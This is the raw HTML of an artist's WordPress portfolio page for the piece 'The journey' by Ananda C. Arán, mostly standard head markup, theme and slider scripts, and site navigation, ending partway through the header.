

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anandaaran.com/portfolio/the-journey/
body_size: 23939
content:
<!DOCTYPE html>

<html class="no-js" lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>The journey &#8211; Ananda C. Arán</title>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/flaticons-custom/flaticon.woff" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.anandaaran.com/wp-content/themes/kalium/assets/css/fonts/linea-iconfont/fonts/linea.woff" as="font" type="font/woff2" crossorigin>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Feed" href="https://www.anandaaran.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; Comments Feed" href="https://www.anandaaran.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ananda C. Arán &raquo; The journey Comments Feed" href="https://www.anandaaran.com/portfolio/the-journey/feed/" />
    <meta property="og:type" content="article">
    <meta property="og:title" content="The journey">
    <meta property="og:url" content="https://www.anandaaran.com/portfolio/the-journey/">
    <meta property="og:site_name" content="Ananda C. Arán">

	
	        <meta property="og:image" content="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100.jpg">
        <link itemprop="image" href="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100.jpg">

		            <!--
		  <PageMap>
		    <DataObject type="thumbnail">
		      <Attribute name="src" value="https://www.anandaaran.com/wp-content/uploads/2015/12/ananda-c-aran-sin-titulo-1-1100-150x150.jpg"/>
		      <Attribute name="width" value="150"/>
		      <Attribute name="height" value="150"/>
		    </DataObject>
		  </PageMap>
		-->
		
			<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.anandaaran.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.anandaaran.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='typolab-f463afa646e31fda647dddf86d802474-css'  href='https://fonts.googleapis.com/css?family=Abel%3Aregular%7CRoboto%3A300%2Cregular%7CAbel%3Aregular&#038;subset=latin&#038;display=swap&#038;ver=467e27d20dc851f702174db64a0b45e4' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.anandaaran.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kalium-bootstrap-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-fontawesome-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='kalium-style-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/style.css?ver=3.3.1.001' media='all' />
<link rel='stylesheet' id='custom-skin-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/css/custom-skin.css?ver=711570248f92ba673807730396ba0cd7' media='all' />
<link rel='stylesheet' id='kalium-fluidbox-css-css'  href='https://www.anandaaran.com/wp-content/themes/kalium/assets/vendors/fluidbox/css/fluidbox.min.css?ver=3.3.1.001' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://www.anandaaran.com/wp-admin/admin-ajax.php';
		    </script>
	<style id="typolab-font-variants">.font-2{font-family:'Abel';font-weight:400}h1,h2,h3,h4,h5,h6{font-family:'Abel';font-weight:400}.top-menu-container .top-menu ul li a,.top-menu div.menu>ul>li ul>li>a,.top-menu ul.menu>li ul>li>a,.top-menu-container .widget h3,.top-menu-container .widget,.top-menu-container .widget p,.top-menu-container .widget div{font-family:'Abel';font-weight:400}.portfolio-holder .thumb .hover-state .info h3,.portfolio-holder .item-box .info h3,.portfolio-holder .thumb .hover-state .info p,.portfolio-holder .item-box .info h3,.single-portfolio-holder .title h1,.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo h3,.single-portfolio-holder .section-title p,.portfolio-description-showinfo p,.single-portfolio-holder .details .project-description p,.gallery-item-description .post-formatting p,.single-portfolio-holder .details .services h3,.single-portfolio-holder .details .services ul li,.single-portfolio-holder .details .link{font-family:'Abel';font-weight:400}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav div.menu>ul ul li a,.main-header.menu-type-full-bg-menu .full-screen-menu nav ul.menu ul li a{font-family:'Abel';font-weight:400}.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li>a,.mobile-menu-wrapper .mobile-menu-container .cart-icon-link-mobile-container a,.mobile-menu-wrapper .mobile-menu-container .search-form input,.mobile-menu-wrapper .mobile-menu-container div.menu>ul>li ul>li>a,.mobile-menu-wrapper .mobile-menu-container ul.menu>li ul>li>a{font-family:'Abel';font-weight:400}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul li ul li:hover>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu li ul li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-menu-widgets .widget .widget-title,.sidebar-menu-wrapper .widget,.sidebar-menu-wrapper .widget p,.sidebar-menu-wrapper .widget div{font-family:'Abel';font-weight:400}.site-footer .footer-widgets .widget h1,.site-footer .footer-widgets .widget h2,.site-footer .footer-widgets .widget h3,.site-footer .footer-widgets .widget .textwidget,.site-footer .footer-widgets .widget p,.copyrights,.site-footer .footer-bottom-content a,.site-footer .footer-bottom-content p{font-family:'Abel';font-weight:400}.font-1{font-family:'Roboto';font-weight:400}body,p{font-family:'Roboto';font-weight:300}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{font-family:'Abel';font-weight:400}body,p{font-family:'Abel';font-weight:400}.blog h1.page-heading--title,.home .section-title h1{font-family:'Abel';font-weight:400}.home .auto-type-element{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-title a{font-family:'Abel';font-weight:400}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-family:'Abel';font-weight:400}.single-post .post .post-meta-only .post-meta{font-family:'Abel';font-weight:400}.product-filter ul{font-family:'Abel';font-weight:400}.single-post .post .post-share-networks .share-title{font-family:'Abel';font-weight:400}.button{font-family:'Abel';font-weight:400}.single-post .post .author-info--details .author-name{font-family:'Abel';font-weight:400}body,p{font-size:16px}.blog h1.page-heading--title,.home .section-title h1{font-size:125px}.home .auto-type-element{font-size:16px}.blog-posts .post-item .post-details .post-title a{font-size:20px}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{font-size:11px}.single-post .post .post-meta-only .post-meta{font-size:11px}.product-filter ul{font-size:35px}h1,.h1,.page-heading h1,h2,.h2,.page-heading h2,h3,.h3,.page-heading h3,h4,.h4,.page-heading h4,h5,.h5,.page-heading h5,h6,.h6,.page-heading h6{text-transform:uppercase}.blog h1.page-heading--title,.home .section-title h1{text-transform:uppercase}.blog-posts .post-item .post-details .post-title a{text-transform:uppercase}.blog-posts .post-item .post-details .post-meta.category,.blog-posts .post-item .post-details .post-meta.date{text-transform:uppercase}.single-post .post .post-meta-only .post-meta{text-transform:uppercase}.product-filter ul{text-transform:uppercase}.single-post .post .post-share-networks .share-title{text-transform:uppercase}.button{text-transform:uppercase}.single-post .post .author-info--details .author-name{text-transform:uppercase}@media screen and (min-width:992px) and (max-width:1200px){.blog h1.page-heading--title,.home .section-title h1{font-size:90px}}@media screen and (min-width:768px) and (max-width:992px){.blog h1.page-heading--title,.home .section-title h1{font-size:40px}}@media screen and (max-width:768px){.blog h1.page-heading--title,.home .section-title h1{font-size:50px}}</style><script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.anandaaran.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.anandaaran.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.anandaaran.com/wp-json/wp/v2/portfolio/3860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anandaaran.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.anandaaran.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.anandaaran.com/portfolio/the-journey/" />
<link rel='shortlink' href='https://www.anandaaran.com/?p=3860' />
<link rel="alternate" type="application/json+oembed" href="https://www.anandaaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anandaaran.com%2Fportfolio%2Fthe-journey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.anandaaran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anandaaran.com%2Fportfolio%2Fthe-journey%2F&#038;format=xml" />
<style id="theme-custom-css">body {font-size: 16px !important;}.home .auto-type-element {font-size: 16px;line-height: 26px;}.gmnoprint {display: none;}.menu-bar .ham:after {top: 6px !important;}.menu-bar .ham:before {top: -6px !important;}.menu-bar.exit .ham:before {top: -10px !important;}.page-id-2167 .menu-bar.menu-skin-dark .ham:after, .page-id-2167 .menu-bar.menu-skin-dark .ham:before,.page-id-2167 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.page-id-2261 .menu-bar.menu-skin-dark .ham:after, .page-id-2261 .menu-bar.menu-skin-dark .ham:before,.page-id-2261 .menu-bar.menu-skin-dark .ham {background-color: #FFF;}.blog-holder .box-holder .post-format .hover-state {background: #FFF !important;}.blog-holder .isotope-item .box-holder .post-info {border: none;}.blog-holder .box-holder .post-info p {display: none !important;}.blog-holder .box-holder .post-info h2 {text-align: center !important;line-height: normal;margin-bottom: 0px;}.blog-holder .box-holder .post-info .details .category i, .blog-holder .box-holder .post-info .details .date i {display: none !important;}.blog-holder .isotope-item .box-holder .post-info h2 a {font-size: 20px !important;}.blog-holder .isotope-item .box-holder .post-info .details {text-align: center;float: none !important;margin-top: 5px;}.blog-holder .box-holder .post-info .details .category, .blog-holder .box-holder .post-info .details .date {float: none !important;text-transform: uppercase;letter-spacing: 5px;font-size: 11px;color: #999;}body.single-post .message-form .form-group .placeholder {    padding-bottom: 0px !important;}.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {border-color: #FFF;}.single-blog-holder .blog-content-holder .post-date-and-category .details>div {display: inline-block;    width: auto;    float: none !important;    text-transform: uppercase;    letter-spacing: 5px;    font-size: 11px;    padding: 0px;    color: #999;}.single-blog-holder .details .date .icon {display: none;}.blog .section-title, .home .section-title  {text-align: center !important;}.portfolio-holder .thumb .hover-state .info p a:hover {color: #a58f60;}body.page-id-2167 .social-networks .list-inline {    text-align: center;}.product-filter ul {text-align: center;text-transform: uppercase;}.product-filter .portfolio-subcategory {    left: 50%;right: auto;    transform: translateX(-50%);}body.page-id-2261 .lab-autotype-text-entry {box-shadow: 0px 2px 0px #222}@media screen and (min-width: 768px){.blog .section-title h2, .home .section-title h2   {    margin-top: 100px;font-size: 40px !important;}}@media screen and (min-width: 992px){.blog .section-title h2, .home .section-title h2   {    margin-top: 20px;font-size: 90px !important;}}@media screen and (min-width: 1200px){.blog .section-title h2, .home .section-title h2 {    font-size: 50px !important;    margin-top: 100px;}}</style>		            <link rel="shortcut icon" href="https://www.anandaaran.com/wp-content/uploads/2016/11/black-favicon.png">
						<script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-template-default single single-portfolio postid-3860 wpb-js-composer js-comp-ver-6.0.3 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="https://www.anandaaran.com/">WORK</a></li>
<li id="menu-item-3999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com">BLOG</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.anandaaran.com/about/">ABOUT/CONTACT</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://www.anandaaran.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div>
<div class="wrapper" id="main-wrapper">

	    <header class="site-header main-header menu-type-standard-menu">

		        <div class="top-header-bar">

            <div class="top-header-bar__row-container top-header-bar--row-container container">

                <div class="top-header-bar__row top-header-bar--row">

					
					                        <div class="top-header-bar__column top-header-bar__column--content-right top-header-bar--column top-header-bar--column-content-right top-header-bar__column--alignment-right">
							<div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-tablet header-block__item--hide-on-mobile"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Email                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Artstation                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Instagram                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Twitter                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					LinkedIn                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Facebook                </span>
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark sn-icon-and-title sn-hover-underline">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			                <span class="sn-column sn-title sn-text">
					Tumblr                </span>
			        </a>
		</li></ul></div><div class="header-block__item header-block__item--type-social-networks header-block__item--hide-on-desktop"><ul class="social-networks-links"><li class="social-networks-links--entry">        <a href="mailto:ananda@anandaaran.com?subject=Hello!" target="_blank" rel="noopener noreferrer" class="social-network-link sn-email sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="far fa-envelope"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://www.artstation.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-custom sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-artstation"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://instagram.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-instagram sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-instagram"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://twitter.com/anandaaran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-twitter sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-twitter"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.linkedin.com/in/anandaaran?trk=nav_responsive_tab_profile_pic" target="_blank" rel="noopener noreferrer" class="social-network-link sn-linkedin sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-linkedin"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="https://www.facebook.com/ananda.c.aran" target="_blank" rel="noopener noreferrer" class="social-network-link sn-facebook sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-facebook"></i>
                </span>
			
			        </a>
		</li><li class="social-networks-links--entry">        <a href="http://anandacaran.tumblr.com" target="_blank" rel="noopener noreferrer" class="social-network-link sn-tumblr sn-skin-dark">
			                <span class="sn-column sn-icon sn-text">
                <i class="fab fa-tumblr"></i>
                </span>
			
			        </a>
		</li></ul></div>                        </div>
					
                </div>

            </div>

        </div>
		<div class="header-block">

	
	<div class="header-block__row-container container">

		<div class="header-block__row header-block__row--main">
			        <div class="header-block__column header-block__logo header-block--auto-grow">
			<style data-appended-custom-css="true">.logo-image {width:250px;height:82px;}</style>    <a href="https://www.anandaaran.com" class="header-logo logo-image">
		            <img src="https://www.anandaaran.com/wp-content/uploads/2024/05/header6.png" class="main-logo" width="250" height="250" alt="Ananda C. Arán - Concept art &amp; illustration"/>
		    </a>
        </div>
		        <div class="header-block__column header-block--content-right header-block--align-right">

            <div class="header-block__items-row">
				<div class="header-block__item header-block__item--type-menu-main-menu header-block__item--standard-menu-container"><div class="standard-menu-container menu-skin-dark"><nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3994"><a href="https://www.anandaaran.com/"><span>WORK</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="http://blog.anandaaran.com"><span>BLOG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.anandaaran.com/about/"><span>ABOUT/CONTACT</span></a></li>
